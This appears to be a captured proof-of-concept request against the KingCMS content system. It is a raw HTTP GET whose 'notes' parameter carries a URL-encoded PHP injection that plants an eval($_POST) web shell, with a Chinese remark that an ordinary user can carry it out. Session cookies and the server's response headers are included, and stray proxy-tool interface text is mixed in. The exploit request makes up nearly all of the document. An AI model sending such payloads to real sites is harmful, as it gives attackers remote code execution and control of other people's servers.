 GET /apps/block/manage.php?jsoncallback=1&_=1&CMD=edit&METHOD=POST&id=&AJAX=1&name=test&notes=%2f%3f%3e%3c%3fphp+eval(%24_POST%5b%22p%22%5d)%3b%2f
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
payload
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.kingcms.com/?app=fuwu
Cookie: a8as7f3bapp_admininfo=01183%2F2wp%2Ff4aR%2BKjtgx84wa3bW4XdLLmVeF3TZPGARFB4s%2Buz7yt01YgnWToPxh4%2BajwAySIS6ihxN2imiKCsecJTD8Xs5sBL3uZKBSX9W%2BnSQ;
CNZZDATA1253530733=830422509-1425471872-%7C1425471872; CNZZDATA2250679=cnzz_eid%3D1560178560-1426506714-%26ntime%3D1426506714;
userauth=e9566bcc9271c940aa5896f9531bdbea10005
Connection: keep-alive
普通用户即可操作
? < + > Type a search term 0 match
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 21 Mar 2015 09:54:16 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/javascript; charset=utf-8
Content-Length: 274